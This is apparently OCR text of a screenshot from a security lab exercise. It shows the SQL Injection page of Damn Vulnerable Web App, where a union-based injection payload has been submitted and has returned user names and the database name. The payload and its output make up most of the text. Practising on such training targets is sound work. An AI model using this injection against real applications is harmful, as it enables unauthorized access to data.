 Applications Places System
Thu Feb 15, 9:04 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.1.38/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+s
Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Damn Vulnerable Web App (DV...
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: %' or 0=0 union select null, database()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database()#
First name: John
Surname: Gray
ID: %' or 0=0 union select null, database()#
First name:
Surname: dvwa
More info
Done
root@Fedora14:~
Damn Vulnerable Web ...